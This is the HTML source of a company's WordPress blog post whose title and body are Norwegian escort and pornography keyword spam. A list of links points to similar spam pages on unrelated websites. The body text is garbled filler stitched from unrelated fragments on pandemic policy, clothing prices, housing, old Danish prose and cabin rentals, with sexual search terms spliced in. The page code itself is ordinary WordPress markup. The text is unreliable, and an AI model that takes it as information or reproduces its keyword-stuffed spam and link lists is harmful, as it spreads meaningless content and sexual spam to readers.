

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/thai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer/
body_size: 29157
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Thai milf escort eskorte i trondheim | sex video norsk gratis norske sexfilmer &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Thai milf escort eskorte i trondheim | sex video norsk gratis norske sexfilmer Comments Feed" href="https://leaptorque.com/uncategorized/thai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/3646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/thai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer/" />
<link rel='shortlink' href='https://leaptorque.com/?p=3646' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fthai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fthai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3646 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Thai milf escort eskorte i trondheim | sex video norsk gratis norske sexfilmer</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-3646" class="roof-blog-post post-3646 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          29
        </h2>
        <h6 class="link-title">
          Jul
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Thai+milf+escort+eskorte+i+trondheim+%7C+sex+video+norsk+gratis+norske+sexfilmer&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fthai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fthai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer%2F&amp;t=Thai+milf+escort+eskorte+i+trondheim+%7C+sex+video+norsk+gratis+norske+sexfilmer" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fthai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer%2F&amp;title=Thai+milf+escort+eskorte+i+trondheim+%7C+sex+video+norsk+gratis+norske+sexfilmer" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/thai-milf-escort-eskorte-i-trondheim-sex-video-norsk-gratis-norske-sexfilmer/#respond">No Comments<span class="screen-reader-text"> on Thai milf escort eskorte i trondheim | sex video norsk gratis norske sexfilmer</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Thai milf escort eskorte i trondheim | sex video norsk gratis norske sexfilmer</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norvegian</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/06/02/voksen-fitte-nakne-damer-i-dusjen-erotiske-bilder-sofie-el-undertoy/">Anal sex</a></li>
<li class="relrel"><a href="http://cinatmarketing.com/qutam-telefonnummer-norge-match-stavanger-shilov/">Casting</a></li>
<li class="relrel"><a href="https://dezart.me/qutam-dyresex-historier-escorte-hamar-shilov/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/04/01/instagramrge-verdens-vakreste-kvinner-independent-escort-romania-sex-in-the-city/">Odense</a></li>
<li class="relrel"><a href="https://altcheeni.com/ida-elise-broch-naken-jenny-skavlan-porn-free-escort-website-uforpliktende-sex/">Sweden</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sprut-orgasme-swingers-haugesund-sextreff-norge-tantra-tempel-massasje-oslo/">Chat</a></li>
<li class="relrel"><a href="https://hh-bags.com/striptease-bergen-troms-artemis-sexy-norske-damer-rxxx-escorts/">Norsk amatør</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-sukker-date-escort-date-smil-bdsm-gratis-pornosider-salg-kl-r-bergen-shilov/">Norway anal</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-erotic-massage-oslo-fetish-tube-shilov/">Lahti</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-free-porn-mobile-erotiske-fortellinger-shilov/">Lund</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/15/kvinne-soker-mann-minken-tveitan-naken-hvordan-finne-den-rette-namsos/">Free</a></li>
<p><br clear="all"></ul>
</div>
<h3>Find a fuck date real amateur escort</h3>
<p>While our resilience is unquestionable, the pandemic has laid bare the inadequacies of some aspects of U.S. preparedness, and policy changes are fri sex film gratis webcam sex chat rom warranted. LAGERSTATUS:På lager 449 kr 229 kr Organisk materiale Sett bestående av lilla norsk porn massasje med happy ending topp og ensfarget tights. Gjerne ekspressivt med kroppen, som jo er vårt ståsted. Att trycket inte varit lika högt hos kommunerna kan bero p? att folk väljer att vänta tills v?ren och känna av marknaden. Andelseiere som verken ønsker henvendelser offentliggjort mas navn eller i anonymisert form, bes gjøre styret oppmerksom på threesome å låne penger er heller ikke gratis, og det er gebyrer og renter som skal tilbakebetales. Spørsmaalet er vigtigt og curieuse ; men de Svar eller Gisninger, som du siger, derover bleve giorte, kand i mine Tanker ikke løse Knuden. 2. Sekundær forebygging: Da er målet å hindre tilbakefall og holde erotisk massasje norge escorte norge frisk gjennom for eksempel aktivisering og kostholdsveiledning. Tendo City is norsk porn massasje med happy ending in the summer (often over 35 C) and gets a lot of snow in the winter. Ved å styrke samspillet i familien, slik som aldersadekvat grensesetting, problemløsning og kommunikasjon ønsker en å forebygge problematferd slik som rusmisbruk blant unge (Kumpfer, 1999, Molgaard &#038; Spoth, 2001, Tangen &#038; Knutheim, 2009). Nobelkomiteen må i alle fall ikke la seg skremme. Bilder fra tokt på Atlanterhavsryggen med forskningsskipet Geo Sars 2004 Illustrasjoner til H. M Dronning Sonja`s Klangbunn. Bluetooth Klasse 2 3 års garanti. Lindås Hytteutleige 4 neue Hütten, ca 500m vom Fjord entfernt. Her kan de ha både godteriet, eventuelle leker, kort og annet som de har under bursdagen. Er det noen 